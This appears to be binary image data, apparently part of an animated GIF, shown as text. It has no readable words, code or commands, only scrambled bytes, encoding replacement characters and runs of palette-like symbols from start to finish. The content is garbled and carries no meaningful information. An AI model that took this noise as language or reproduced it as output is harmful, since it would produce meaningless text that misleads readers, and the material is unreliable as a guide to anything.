g����4�ys����D=w�P{ ��.C�ѭ|j� P�Ke�Y�*�[6���f	�[ ���3����u�g�Z]o�!i����cpr��$��7@�N�nS�6N�a��(��O���.*��-��$1������#R$�N6"P �Q`4%E� ���Z'0������%>���%���IG(����(E����qp&2оNF�#�evU�P=2x�AF DPB�H�&J'�8D�p���{��Ї.����Xg�9}��u��$�p�;� ����*GAmf/x��h��6���v��8�Q�� exi6�	��)�Ӆ�R��e&@�"��
��,�)n��?ڊ���p�37J�Q~���v�~� ��%)�Kd�N)m�Z�	����7u��� /�ơ���D��d-Q���p:T�8�YVa�6��j� �8�*�J,���V�� ��81-+��H����N�������C%�%[Egi��K�h$?Z�3�𜕴*��T.8�ف����Z�jM�T\r��ڛ�
d�=��:����@��a�R���)5TO-��� ��v0d0�"�E�h����I 4��7
fnD��d 7���Da���
����b0�>w< �* `������@���BU����i�x�Ԉ�ѥ�~��|�nr�4�Vz	�)a�����|������������0}�S��p&���*J��o�l@�+��«%���b�F0 8-�ku	�%�Z��D���5�0 #!�O��7	k�F�Y�Z̻[,w�3#�c��XS�ŏ����l�2Kt/֊����f�~	 x����Jf�byn,��3��V0�q<+�3HGy���t��Lk�D�}m3j��7#�m3�(�g:���{nKH�!�V{/-"���l,�e�t��S��P%�j�(��/|3��h''@������<'�hf��a寏�-��;�������Ѡ�u�n�c��ׇA��Qo֙��K1��0	��җ���gO�����mg���~���$3£��a��T���h�,<�A@� �lLA �d��\l8`��9ޢ;�\�0�Ϯؠ�-��c��7]�C�D�U�ҭ���h��K�Z~��`�[�j���U�ԧ�xjx���%��}<�:�̔8$	�%� ��\kg�۽9X$� D���QgJ�= ��Y�{����#ǋ�[��B7^�p�@��^c1���8���M��������ďz��՜�Ǫ���d�vV�����K]Y��a���r��ZS����ԥR�������"z�.q�ї��y��f�Vt��5��Y�^P�#^�o�w	t��+�~+�%gph0�0$T �%Zr%U��;�%�?ty�c��iAηk��;�A�sQ8O �g����7f�,�:��rKxrUᵄ(�;#@ ���c�PQ�d���^�Ä́%b8xMTH�D�2���Q�e�({�[�a^Yh0�D�&�2n2\$�e��/�x�A �Vv��rv#� ��)�r0@@p�|F���d}��Zc�c�+t Y�r��&��j�7��a-�|�Wy�G|��m�"E� B��J׉��˖}"&��+fU�� �V�����c�g�Rdyy% �?�aN�=�y�hw�}q�vǶR�����|�Y�&å!x�uK� �gc���F�~ �H)��5�����Z �%^��iA}��Xv�#_�:2R�4?s#�8�."�8r�"9x4&�F��M��6۴Mo�s�l��;<I��w	c<�t�l�ps8����"/�^�7#Si�&x#�xP�����4f��o��c��&��K�1�v���V��c�Ԕ:gv�f@�� BPdI��(]�vj�'�D`e�H' �猗Py_�e�a�ya	�ҖgFT�6�7[8 � CU��f� ?���z�*ft���@pdx�r�o��AbC�AѨ+Cx�����с�V-s�c�W�bx��8H��NJF��sRh�@o�1�� �1��A�v���x�b�$�����8<���(�E��z���dIѧL�b���ݙ��ǌDT�QXy��18�t�� I�Z3��c��HI�Q}��I@Pd��|ɓ�3|5�.�P	�<Y�#p�IH$IKNsK�u�s�Ȓq`�5Z8@�������y���cE�  �.B��{� �HY�·MG�,��s�c�<��5ו5���_pjg7���B��1ᵦyJ�t�%8��93�h�Ι�9)�nX2�7�rN�NpԒ�{�\���	 ����y1𩞺F�B�o� u`���C��7T�� tՁLZ0��QwR+�$.J �+�x�|�� <���Z`ꚳ�d#'4+]V�s�ў�\Ҳ����Ј��A�2T5c���Z-w��iT���
�zx���{ �`zU �C�5 j�C�J'��i�i�dvc|�wV)=�V�I	�9-����r�g��
 ����|$:  >0�{@��ʩ�"�3+���Q-���a�R0�J':�@���{`O��	0)���� �n�v��j�@���@<9�,z�4LM�"�"v0��D5�5�p�_�Y� �xo9��e-��_���U���"7���|��ə�Ϣ,=9�5jk�5�z���gʺ�.{�} �'J�>Ys��gq��2���c+-�pl���s��s�::'�)�%Y����_9�>��95Z�8�s5M���?�@����ɟ�)��UUy�@ksɱ<v�ږ�b`�8�I	s0�0�Yy������˴����?�q�+��/��z��RW}�����ۮF+&�Zf�Ʈ�(�;t�N�,�E�yE���z�?/E-�ۥ���$꟢���V��`�G��W\3+ ə���Kf�+ �A��&5*.�7B�&nҍ��� �˖N��+=Я���żo��DRq�Yta)L��d�3l��nY� ���)���?��<�Z��J�5�N�0�E�[ۻ����K%�Ś`�`���L�ly�;��Gہ�۽v��r0�è�3�=���������� @����� ��!�s�O\�|�Q���y���KX$6�QU�`	�l��lĬ��(Ʀ���K	�pa��:~�{}j�"H�%X�Ռ�P����J3��ʏ�G�A3	s� ��{L��0yP���� ̊���԰2�n����oyHCHk����,4 1P�|�Ǫ�q7<�]
�QL��G���A�o1�[��&=�+����;��?{��H�Kd��d���M0]3�{�j�Ng� �<�O��z��@vUs��,�@��lOx��v�Xͱ}��{`�����"$ 0�:,�pBF��P��Y���Q�
s����:�G�������XX��g.Y	� ��)}�v��-��\m�B���В���FܸDdw������ԙ)X�=قMm��!��t���<��ʤ~+�_�ϛ��z��ɡ|�!�����tpM�������5��pw wm�HM��믪u�4���T�#���TX����Xm�-m���mՈ�ƪ����t-�휑&�|0��M�V-�)� ��{ ������ۃ�.i�pފ��:�՜�۪*ɍ�ȶ���v�� ��|n{� ���h���-<��H���J)ծ�˃�7�-�)\��]��-iʼ�|Q�υ�jW���R�Pp��1�I;����Z�؍�7�Q�]-��Q�`�<x���@�҄ o�k�k`�lp����:�g�ĉ�A��p��.�o�@���p��i�ku�/@ݱl��6^�_�|s�X��.��au�q�l����Y �.o�cl  ��[�n)�c�����.ꮾ��P��&���k���.�ZZ�{�ю݀���m��N럎�Uu	�M��ȉ��܎9�6��X��`f��i6譮���g ���q�W���<���ݥZڸ���[~�W�����X03P_G0�G��@	�N����GP3�)0�@-[@�$V��[ �`���ϊ`�>-�(%_��&���f�f*���.�	����E�mj���RV����1¿��~Մ0��� �Q�>� �'/)����sﳼ�m�ϣ�^V_��~>���Yq),�vS��.�z��ޯ�|l����X�k0b�	��n������~2!����v�����|1�~���~�	�@�����7���@�+���Z�>���6^dS�U�Y��������G�P)���N/!����f.���~o����a��ݞ&M�x�:��~�K��2~�׎� �O�>�����  %�`��&��&R�dI�%@� ����S�0D	`��)!S�T���L+X ��HQ�-Y���E�P�G�`�"�M�BʴRK�@�%ҙ5+�({��g�X>{�����3ܺ�&��G!X���%��-�{�GBnB���8%D�)M(P�f�kl>M�Y3�"G�.��%dC�	��Z��ND�������a͎�sF�h��1+������ ���0�Ɛa��B�9L� �("���f��"P�'J5����zE�{��A�6X�|�h��]zC ��k�@ Y���������7�L	'��"Zr�̒ʰ�̶�J'ժ��P�o>��8#!+f����`R*�Zã;D�(3,����E��G�.��)4+<�H�	D==��!��c���@2��채Ҧ"�(%��1CR��H�(cc�7��P��{3������Ƃ6�
Ӷ=ȀMIZS���4��"^,�SJ��D}	�fh	�A��SJ�x蓼�J�13--�=�K�STq�2%E�ҥ���R��I��L�L�h�i;��L2N� @�I�f����(�б�У��vx/>=�l�6�8#�Lc�Ђ��v;&g5��� ��Uf)Sd^JH�a��er����"7�U&�B��L�� vU��V�ML[��\j����n�f��1�t�l�B�A6��Ǒ�u�b-��u׍�d"M|Yc����#��N�z��g.�(f�:�SbC���.X) �Њ�-��LJ���L2��0=�ظ��+�D��z vc��:03+NH3\�43DKl#m�S�A���)'E�{��:��(�r�m���xE*!|"EwxA>&U,���.������֠���2���=���S 
Q$��-�Ē��:�]%oP,��6���H�J�= ޅ=�ޡHc���O��/�5�_��7B0� �'-8�"ݻ[J���e$'��"����qo�Ɍ�+=��"�F�>`�/~�SXZ�+�,M%p0����"�QCH裠��Z
Z�q,a�%��*��j�e��2�	/Q�%b�} x����;2�0�Y��b̓����"� � 6�!(�Js�4Ɂ+%8_,8�KB;��#�>X�e���]%.�C/��}�Q\�̸�+�2Gq�.H	I�"��B0ȩ$%�
XbRen�i�PV�RR<*��.Tf*wJ�LRt�b���L�L,�ʌ䄤�������$����U��(�t�d�,�r�N��� `��?�PR�:��)F�.)
}X��6�Ih�18 @�B���>T�6"9h5�s��b�P�Z�!�I�T�-��e[�$#��m	 ? �?��1b,���g�0�i)*%�)-b��Ъwa�]lb�ĸ �(fG�>���C�����7d%'Y�� ��3W�����H�P)R����U��	U�DH���$�9����1H���IE��l�ճJ 4��%� @H!�0�1Ձ�L��f�J��I:���	�7<3�V��GdϊXB;3��D3ҫ
oHI�!�(P���df�B��2�8��E}t�hN�s+�`/���5�%���^ku�78�"ySU� D�f�no�[tń%$����ir���6W�����#i-)+Ac*f@Ml�EUT���oN'Ob�є�*	��l�m���A�A�Me��A �M�~��X��O `�S��`L�b���4���W2�t��H�r	4FW� X{�ɭ;+LHq�����}�1AD[g&�y��L�ݲ=x�0I��&vQ�����*�%��^�x�
4�R�#�r�e������Xd�L�� :é��BA�<�8��X�B!���ZuF1bC%M��t����ME2��D�2�M� t	b���D�w���P �B��E��N�ذ݄H׏hr*nei8[�)�a-[P+�F�T��]_��b�]���O����C��0�:��;�T��p������S��hA}�I�����)��&��E3ZA0B�a
o`���(l�0<S�}��6��#��ROyC]i��9%��� ����˘�C1`&&4 ��{�T�2�yiG��^qD�ج�$�]G��l50T�L�7���%�����;ZC2�P�a�)5���B4��pQ;�Y��d�s����d+຾�A�3� ��	_;}&� ���**�XL̇?�)S�)V�I�=�g�Ac���K�u�s��+��A�ir�����hF���K㪘��E�`B�1��{p�o�C1�>����It,�a5<Ԅ!��/ ���|1$L�yD���E`:� >(�]���3�냁$x���<�� �Y���Ќ-@�*?=��+J?�� ����8 �7x�-  6xB�Cc������C	8�IZ�K�N��=���Ȃ-�?8���&������c�'�@��0H�5����� �/Ѓ92�A(�3����	���s��,뱄�1�7�&ʈZbۄMH�й�M�A���p�6`�22��+�?`�]��+.�R��z@��d�H�'x��˷
��0�@� C(���(��(��!��j#�R)E�CJ�A���@Dc�� ����
��W��!�+E.`B'��N�B ���RtE�:2�^�?��$t�r��3�=H?B��%"6ɬ�H�y�/b�	F�Ǿ�~|C���?8(��/`�30��ts<��"�R�ȋ<��9�py�28��i�ɔx��� HI���L	0�� �I�k�ɜt�&I#�ɚJ��ɘ�#I��p�<8�`�^#�P�J�� bE�<��������ʪ� � �˱�J �ʰ�T��\$� p��ʺ�J�K�PK����TK��˔K�L	�tK��J�����KĔ�����Ż�J#���:��̲���p˻DL�l��DK�$K�L����D���	הJ��L�K��dB���t̬�M�����$����4��DNᴬ�\`���L�l�� X��LN�����N��N��J�N� ��N�\� @���ޜ�4ί���<Hp��$��ϔ��ĀK܄�M�+�= �UP����[��P��MPPL�@	=O�P4���P%O��ДXI3є�Pe
ͫ�.��U�ͣQ�����3�Q]��	4(�����% M0��0�)��e�+MP+����*��,��/�Q'��( �H4Q4U�6�P)u�8�N#���;��<��=��>���l ;�S��?5TB� �DU�Cu��:�TG=�F]�> !�   ,    � � �   3I38SHXZ$hxxxxh v3lmQJ5nB2SQKTl\j[E8P�h���ᐈ��������3�/�0+���������*�-�/+�\�N�M6�P�m�r3�RO�eR�~A�~m�MA�rm� �������.�1�2-���!�5�5*�E�v�O�Q+�t�r2�P�Q.�o
�q0�cW�✎pȈň؈وؘؘғ-˨ب(ר8ظ:�
�4�
�4ŎÕ}עTԯn�L�r�O�o��7��������(��8����������1��T��H��^��H��X��H��X��X��k��X��H��h��h��x��h��x������Ǻ�٣�ο�������ș�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������                                                                                                                                                                                                                                                                     � H����x�T�Ç#J�Hq� ?x�P���B� �ٰ�ɓ(��p �)c��RÒ���ɳ�ϟ@�
J��΄<�H@Ë2;�X�O&6T�b��%P�81ք�g������ڷn��m۶�w�����=�
܃o��K���k�BD����1x��5�T�x��� ����K�0�D	�:�ȑC`���k/^9��M���Yy��]>�d]�=�2������T?�~�Tf�#�kH�5W���� �6�\�km+g�vGx���^�%���V(��Z	��w�i�a�]dh�B�	�axޱT�
L6z�Ux�V!���k'�\m�����`��p���P����W]��E�	񩦚c�MƕuSZH�
ct�aTS�B�l����ו{'0����vVp���r���z��]���Wa���cl�)&�{�Y�(v%�(�
v���N�ėc�y�!t u,�fX����Y��f��<�y�Zť�5#o���nC�&�R瞢�UI%dL�!��)��t &+� �
��
�Z��
#h�-
��B;a.��+�Y�څ#_8�_Z����[�Ҧ�X���^���g!��e�i�*h��	Ҕ<� �q�dHk1�_LF6�!r)D!2Q�`��;���	?$��
*�f'^�	����uJ$!����	�xBIc�A�{��d�N,�� �	�$d8��܀�٨�`6�6�6*.dr�)��0��Q��Iާ����}�Ļ����h��c`�����'�7�7��3���g�@�UO\�
6p�������:��i�.�6$��(6t�v'Q���"y���=�r�	�[Έ��r��� a����h� ��2h�9� X���Vk@�$�0B h͑$fh	a����.�7���݉�@(z'���-��T$��F��Q�ǅ nH�.�=�� {���:'��`�4�61tu�� ^���*�a`w����mٓ��x6�mooK���&� /����xF ���8���@�t�l6�����QF|)�z�� �!"b��JT"�isQP��x�\`s3���wA�����J�F� �t�~@�$��]���`��HfA;�y�Qޠ;��))H;#���0!|xcD�P�F��d�7�1�Y,�)C��AbL�+pY� Mj�,6��q��'�Ԇ@�g"���٠��<Z��}M;�!��@��H#�5�����ƦW2` `��z�= �mB���P���|�+�H18��S�h�������\ �Z�(E�NM�b��+	�0&N��ZR��- �@��.ǿ��nw<�OqR�Hg��qt�&�rh��R��
��{�#��"z�L��4Ё���� ��<�@z���ov+�*4aR��Q0�ـ�Q��!H9��V����
�g#fS�Y��|-+[]�����: D�0�9�u�� ���fO���,JѷaT�I$�q�D����!Y=>؁  kE[[�	�Ӧ�1����������h �Қ����<M{f݀�\`���� X$~m`�l����x�*���]>��v`�m�����P�H�Rm�K�+-i=���+-	��8Ai� �P=����2_z@0��%BZ7�����=�iOWT#��JH���0�`b����PD��.��XA��&�r
R��aPX#�3��4A��f��ր���X?a��4���%����O�����1A�:�9͊�~e�o7Ŧt��(Pg)@�@�`Y�}��}��r����_�z��F�L����V\Q���a�����t�ub��Z�
2�H2�S�W���82ҁcQz�J�L8(`���P
�
��ZӮD�$E�+؉�h�V
C3I��������ύ���	��:����Et,�֞�=�l*Y޴"V�m(�rޕ�M���^�t �� ��+�R{�EH�S��A�
R�?��	8�A�!Z�3e�w�>j;;�>͇jՐj,;p6����*��:��Pp$X�ӯ���惂}u���cb�G���|tp�A�A	8@-Z�>����Ӑ�\�	 AV�(E��_d3|f$�s-ҿ����+?��Q0
|� ��,�"qX�j��gZ��0~��_D	4�A¾=� 
����H�O� �����iC��jgz��g�F8BZ�
�i)O�؄^&�IOz��hI��A*�F�t�/x�ғ(�<FI�� �ڠ�\�@�Z�s��?�(�gn��i�&c!nw8�SQs�H�#+�qg�	+�;g�	�q ��L2z^�a�|��21+rZ'����rL� ���~`P/ppw�63 p)�)��J)�1�+G#��DTml#uB�G��uQq� �a*�ф#vp~6v~V!+�-3b'LPP`g##��'�vi�{e�s>�6HGV�~=�$]gH�۔Sq���MZ�;�x6� �q�����h��~���=�q@ ` ���o!� �bp]@]zx��3P
� SE(S��s��hp�6*��l���pr'�a�@
��H����R+�;��	�xS�P�k�ha0�`�3*���e�h�B$W3x8 o&�������sg�+�-�_�$-�Dx�f&�S��Xj'#�YWy�=�y�R.
�Qh�rN��V��C?��{$�#P-s�%�g?#L"tp�ho��g# ��f����P���	�  7��ɇhf����fq�a@�	��_?)��D+�����@A�`�	dЅ��`؄�4"$�e�9RIS"�	��	�D
�@
��P�t��`W�: ]���g*�k$��-EU��{����pL���WN�<DDiC�w��7�	�ȅ�.BBb����\��jG{9����`Up�b�0K6�]RC6 �~����r�tS�<{Bm�xgq�ظ���[���Fb'@���R��9�	-P��L�(�� 2�����cR���E8,�v���aj&�u�+��'En����	�7q쒊���9�y��9p�����I���t�~��\)%��3@��#c�Ȁ#����qЙ�h(�	����ԅ�?�	_ ?9
�ЍlA���Y3p
@i
�� ���9���� O� �y��{	eT" � ������w � �5���aQ�_����#�)��+���_S�-�#�A����-> ��"~V���1g(�z��-�5 v4�2-�J   �n���������	���PF8Hԅs���N2��8���Vi�C7�M���
ݖ	+ 
�`X� �
��j�
��;�d��U1�ڌ��;����7601��������n�Wd�f%g�`d����	S7�\C��� xQAP��)~���i�EF�6� �;�J���UP�+�p��):�:���/榯3
��"m {S�u������م���`
>�n���	����j �X��Y�`���J%"h�{��-�����sFb��S%i�#�?�5�?�Iњ�MW?�6+QkQ�p�������O���J� �3�k$y�9biɵ�ɯ���t2Mf4s�<���AM�w-ӹ
�Q\��qQʕ��_���ty[
��#�C�k^��F��J{:xN���o�_�G_�$a*I�I�t_6�H(���5-��yF:(@mQ�>P���`����.�7���*�>\�v���
b$ b�w�z��j3yOۮ�[TH�"�7� ��7.���R����z
b{@��kQ�kq�� 
iۍ监&�`�ɸ/���J?U�Gt��k #�� �����;6�*l��\��;�;�X�B\A��wr�z���!̚�۾FǸ��+�.0& � e+� ����;&.`Q3@m���cr��Tg3@;N/[lVt���K|D��.�	��ل%̵*�3��$`���0��D^���a\P@lXD���Q�n(�Ro3@I�R�|���?[�	ta���Q���1Ȧņ�,�WL�.�5�P`���W0���`��LC_#2f�2�|2�u2��L�K&V�N���li�[��|��DE��|]���s�t�˚iٸ��C���  ��E��h �\!�YpP�`���Hj�c��-}$H.xa����`�IV�����Vd�L�d��?I^I4h@h�ұ�u��{��o�ʵ+#2*�H��^$��	h@&��!� `�i��cDE�9#�P75�y
PYiwS7!BB��L�d=�>�ʧ�M�<q��y��?�%�A@3�l%�t�	 D <�c�> %�T��Y`��0Q���PJU[��{���ͪm!��f��$Mڧ�	k�YÃZ�quׯ�A���avh�	� �7  <��� �`������Fl��A��ƃu�+�BR�h�ݤ]�6�P�Ǜ�ٍ?�y;�D)�1��z-��	@�mQ��QB��zV�6�8�� վF�s��uZ:y9��!��m�']�Ep�@�X����
�j��-I��-�1b���-�`2� ��X �n!p�Pw�G�c��EP�1̄1�����L��J������E`��2d��(sR?0J'����Q��`��:0�q5�'�?j�Ej��= "�.%�L��������*�7��K�)�r��f�4��SWޓD�G|�Q��Q^�NI2��2�A��Q����Fꉰ؂�_e�N-E(H* H�1�	���A猡�� �]�`��
��C�O�k��03�a�D���N�֮ݓ�>p��n�)@!�UUt�s ��dd6�Zq�j��8���ߦbN���[�Q��!�^h�n�\l�F�dn�*g�b��������~�n�P^����; �!�i�����6@�p�V0���9PE�?P�.K� 3Kܥ�97�Ξ�	�-�*o�MI���d�_�O�n�A��  �sF�9+Eը0��l���=��.着����/�E����F�6��������r��F���NI�>���~��Q����a�������47�{A���������<" �A�P	c�_���kΞ�L�r4#���I?�?����/��.�� `���2��a��d��Y��d����?*�?6 ��Е����MB�8��ݿ@��V���|M}N�P   4s%W��4��-�Dsڲo�� �H�,bd�B#>!sC��n�Hd#H�3�Xa�L�.8JT��
c��(QGB���=�@��
 �D�M��D�B䈂J*��R��"�֕)wtE��؃dwD�� B��T���۷Q"�*2Q�ް1���m��B��OB��у�͜8z����	�i�XYRt�Q�N��81"D�Q\�q"��֭aU�+�,�gϦ���p��.d��-k�}G��W*�Ĉ��PҤh	=r�����NH�9ڤ�P*T�XQ�������:�*Q
��̞���t�-���έ�R����r�A�3"����j��+�:�R$��t�	�z(B=�ғ�%�  4+�K1�$��1	2���B�� �P���<�,Ѫ� �$n��$<n����/���"�>D%��#*��H1>��[�>!��B4�K��:�T"�(ƈ�Hh�!B8�I��R�#�$+I����LJ�����T!%�;HO=m�A�(Vb�TX�=�H�	E2�(����Vw]S��r�!4+�[�)J"Y�2++Y'Lc��v@ÒG�2��]R-�>=��'���ӄ.��������*	R�[E�LV�K��$���M���5�"����b`	���aAs;!3�`Í0*��=� B�ق �� ���J-�/܈c�]�B	OSny:���
N���SE?U�Rf�7�&� `(�x��9�x���ҩ��r�a���PXZ���A +�%jv��:�������� N�+à#헟ع������@��eO{�h�Έd'J`Zo�� n�|�����b*�`�v���zkl�S�\�9��D�&���ْ�.���~��0�p���x��8R9�&����N�3ySӎn����믯������;�a2E����)�z��@��[\qe�/�@�4pt�d������a�&�Q��,'��~8���P�/΂E �:�������Z�P�0 �����"�q�L@P�^D���=H�c��|���3���@7�jH�i�5/��k=Op���7���Q����!O�����Y�WiP�`�ѧ~n�"SxC���V.�L��� l	<K�����u'3�Ӊ	��;��(UH�#�l'396 %bQ,�8@rq��4�������I��	UKږp����
q"
|��1��^#��z�He�sp�fԳED�g �z��Y� 	,
�<�2+b�=Ф�"�38��iB$���%�(�tYbB=��+>{$�<���`�9�����pN�Ú���0T={����3�S����Ō��� b6�p=�^��`�����8��&��;(�$��f�{Y����
�Y�w5�e['�e	N@L���w*��C���B�M�\���k�p�p�fW��z���>@���N�� �I�"Q�:�
ՄK����"��B �T��b�sX����0��������$ @�a��*��UR�یi[�X3 ԕ�9u�@�	'��-RMP��iؗ%Vr�H�:ٰ2����57놣����Cnr�0A��ȁY�gS�)#�-4U����5,�i �bx��"��-oz�K�0 �np%���BГnP�qK��b���]�i�9�b9�)�y����mq'�I��c¢�  ����J��0m���m�@<�#3�.�,��Ln��mլ˰ �,a(�S��j6[�R8�=�'~;�X7|�aM������k��'��x��ϡ~�U���V9���]$0���9��/5;�yG��l9���G��YKn�h�rc�le���ʼ�2��J^/7�nخv5ไ)�)!�\���fJ�y!_�d	�Ig�r�����;���8�[�1fMTI6(Z��Z��6k�L��������`���|BK�=�I��s��~�U"��EޝwW?�2�(ž�s����r�=�q��O��{Ǹ�5��l"�I�\+�?:���(8��0U�b��l�L]��R�~��D�g
` �`�{�K}��G�w4�4b� ﭒ��s�r�ݠG����^��;b� uT�@�>�X/a��@���cS߱mzJ�R����/�p�K���IeW�ܕ��LS��e0�y�e�p|N�� ��>��qĒ��G��ĿOw6���wbz˶��2�9����;�q�w�f�A|O���{�3��$���F��5=�&N->�=��Y�����6��q �&��ٯ=
�p�>��\ث5��uX�
W�� ��p���#��#���g2���M`���V�{HF,~{��m ��C�o2���}�S��g������:mN|���Əyw���|����!@�c7�*�R˦�����k�/?|�7!(���1�(,3��Q���:� A���[����� x�6������A!p ��&;�ͺ���*����"�������C��	<c���{��.ދ9F[�{?��:�9�A�
�B�h>����� ܨ�
BMR7��!�<,���B3�C�)"´ ���IW�����y<-� �R����:&����	5�XCn:�l��B�7+�2��������@+��""8#D��D��%Ђ[G��,Ԁ(+�'�Y�3���a��HC �(8+�?��(S ����
R�j�*����Bs��9DD-  q�B\l�L�Eb�bS;7 �f$��؁X$�a�"`�CO��w�/7PC�����<F�ү�� ����.]̂�BDӿ�A;P�?l��i�f�_�?8��C6�ү��G��F�;H�0��6��������G�EH�6��IL+V�>8cyr!����:��۴l�4U{�0 ��͚®��ҊE��88?ZH���H�DD�Ȼ�D+��s2;.��˃B�OL@�⤩����@�c�?S5pB,6@�p<��ɳ�Z.�c
]��j���L�ʗ�Ӛ��$"�,���hTƍ���靚:�W����/S��*L��*�*�H��!�� ʜ�D�d�0E����S;�R*z�����+�)4S�8���˶)̩��Êȿ{+]TǄy4[�/�A�|6�� -. ����_�08��J�����6-s9&ǔ#�L��t+czGd2��#Mia�,�H-(3i9��+C��Z*n���j��Q�;y�7@��|�{®d�,�CK3�˱��-�쪂�Q�D��b��d
 ��Q���7P*h�4���$�&S,��������dQ�'�&��?�Y�����-��bh4��z�&�9�ȹ�46����4+��'P*Z@�By�� ��H�@���ᑱ�	-�J
Q�4!0K�`����?�K}K�y�Ӵ��-���;+��"Ed$���:��cMC�������b0  .(
&��8,���'��g}UF�nsT8�4"��	�Q��y3�E��,�Xڦ/(M�aI�$((B��q�`R? 
a��3ȱ�?�t�9`P3͡��L832=m�v�"Z�}�$�|���r1r�'~B��Y�%��̡`B�_%(
b�&&H�خL5�t�O��yP�XbX6�(#�	-Ͱ�T�}V3�L�s�|��T<O&�&|%
�!
%���� 0S��Y�ώ ���*�����%�<sݴYMrR�5Rh�С��qWg�֦�LH�����hZ,�V7X�5\���6��w�X X�$P[�M�I&�}W hS6HK`*��TZ�՚���}W�}�`ڰ����lZ%��=\3�ԏ�S����\_�]��-Xg��ޝݚ�c� �{˦1(0���`
�B����%�r#�� �#�!Q���H� P��	FI�)_%p��u�x�$x��Q�� �u_&����&%`]�:O6����>��5�W1+<�^�.�2 �.�,���  �M�.���2��{V& �Խ�� �`���&
&x&p&8Js` ��-���l�\b�(�5�l*b�)��}���'�a�m��:�5�0Ђ4e3�\/�/�}b#�$��1� �%f��5 /��86�$α���z�1��13�c(6���/.�9��A�c6~�(��(^dA^c��<^�7F�3�b8��Md�2�*��Q&� 6eS��SV�Uf�Vv�~�t#�X�帛�W�["v�5�eW~4 0^f6��Sn�8� d~�d11�?1fff�dS��j��i�K �d�f^�]��o&�. �\��t�eQ`�EP�w��n��z�g��{Ng�if�G��t���&h(
���0��Φd�f�5��v���ۊ��ɢ��@�g�N7��g/���=�瓎3��H�z��Φ;��<���2��靶��-��g8�i��h���5 j���[�v�6꧖�z.����t�.  �������V� �8k Hk�fk�6�~�n� �Vk��붖k �� !�   ,    � � �   ((+((((1((((((;;,8(;;0.(7898SHXM?I2J:*hxQJ5nB2dR!wf/SQKTl\j[EwmUmhh��������M6�s"�P�m�r3�RO�eR�~A�~m�rm� �����.�1�O�Q+�t�r2�P�Q.�o
�q0�cW��-��p��K��oȈň��؈وؘؘғ-˨Ǩ(ȸ(ب(ר8ظ(ظ:�
�4�
�4ŎOƴDעTԯn�L�r�O�o��7��������(��8������������ ��=��1��T��m��z��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��h��x��h��x���Ǻ�٣�ο�����٢�Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫����������������������������������������������������������������������                                                                                                                                                                                                                                                � H�����6iZx��Ç#J�x�&L�&j܈P�! =f�H��Ɇ� :�r%��'c.�h���
��ɳ�ϟ<1^���ыEw&�t���B�
AmYȐ���T�����@M�@�R���Y��Z�5�*��SoU�Ju�.ݸd󢒛j�\�~�
L�/a�m�Z�X�⸩>yʔ��@BR�J�q�X�gϦE�v�b���]�0ὰ��fM�*ǑO}�]�mc��>e��U��05�*�*��Рת=��]��a����^�~������'ԋ�.n�6����'7~|�G���B�:-*�ץ�^�n���o���]b���z��v^uuͥ�{�u�p�ͧ�}�|���5��~kɕފ���l�}g�\��֚`j���{��wZb��!|z�!}��J�,6"s���+9��[c�	�ww���^`]x�Xz���[n�apB�IHzXKM2�d���XY,��^utq��uv��)�(�l�Fנ֩�'C�%I`�D.򉆥���h͝�+{��X]N�����E#�5�uݣk�9�\iJh�u�I6�o�i!w ЩF�V����'eh)���nŪɝi�a7�p��]��=����f�ap����w�f�H�!)���d�h]�j�������uno��[�4��[
+��ʻa��6�d���T��!�i&tז����L	%��LI�p�6�z.j%��H��{�����Zoc�$�oDY�ɝH{��#�%���|s��z"v�b>��owx���X��Rr�ʒ�X%͒��Pq�`-m%�`ɨt}�v��7��_�:~23�;S�6wv=�]&��-�ʹ��>��'��AG�q��oVrJ�F�h��2�)��nV*fc(�ƭX(������7����"���o�a%u��7�WN�֍�	�Y��>����x蜿J�&l�!����o����φ&CzB;ԧ�D$!�$I�{���6*j�����'̔�

Fw����,��6�� � �u��Nr�p�@��{
D��H.�!�R>��8��_�t@�"�HL�� �L����� �S��	�!�>��7��6r1�'&�	�$
�k^��DݐB�
�'�g��x̣��G&�!D({�{���*��C�"�EN�Nk�s�\(1��蒘L�&� �@d2���D�c���qu�*W�G���P��
�(� �H��P�G0�2����BIK~R@�D巉c^2�>j�n@AGVZ�~̄'d�7M�d�`�/H�R���Vc��P��p�&�I�+$�
�3D<����P ���l�]N��kt�~���G@��K$
�H <"�����Ei�=���;G�y��
8�c���4c���&!j��8�cB+�A�L�e��n��<С��/љ5��"8��L�)Ӓz�~YH�*W��@��b��K����Ʀ�)N� �B���)���N�S���eRѹ��톒`�*({U��Ԛ\��`�O,vf���bN�� �`���e3���zV����� �<a����ZX�7I� xp�E���J�8R��$2�O�%�8��j��n����m`;��T�<Ѝ�n
���~���O!?a�2FC��8�`N�^����b%����&$�N�
��"���UnX�j8Xi�����ڠ�m���m����ia
a�+�J���vp��&(�_��s	�_}1����ę h(���C�Ł���gL��xy6�C  aBdⴔH!8ق
y@V��#�<[Z����$4���7�k�R���Ml�˙�D�+�PpR�h��!*�Jb�Ȭ�ͱ ��kA�ŨR3z��nSR�0��a,�AÅ�Q��J���i���PH�T��C:��L�0�a�y��8	@K�Ԩ�ro����F��g=	J�g~Wȵ�w��^��׾f� �BH�4���'�pd�hԠ�DF5�:I�!ֱ>3��5�A�"ƶ�Q]j��O���c����t�
��@�6��~2%�M�~�;��G[�=�3w��{��i5����&Q	�0�id+[P�2�5%�@':���g��/��V<��'/�N�I4)�8Ĺ��!����� +<�����-	I�a��:��@G2د�w|9̷�R�&�:G7ϙæ�e���Sh句�C���=D��cÙ�nǗK���� � ���aǲ ���588�ȳ1���3�ɕ������~ D�!�e@ ��z��L/zB ��w��	��s'^�\]����QH��E�<��r'�!��� ��Л����L?����"��?�|������<��3?����G?ӏx<���8X��Qv�f-^Z�O䏬�S~�Dy�w|v�/u�y��}��z˷��w4���y��}w�}~�}�7~�@z��z��#�y��
r�{l�[Dr
